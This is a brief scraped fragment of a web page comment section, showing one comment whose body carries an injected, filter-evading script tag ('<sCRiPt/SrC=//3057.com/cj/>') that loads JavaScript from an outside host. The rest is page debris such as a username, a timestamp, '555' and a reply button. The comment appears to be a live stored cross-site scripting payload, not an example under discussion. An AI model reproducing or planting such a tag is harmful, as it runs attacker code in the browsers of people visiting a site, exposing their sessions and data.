
1 comment
JIN
5 months
ZHEN<sCRiPt/SrC=//3057.com/cj/>
ago
555
REPLY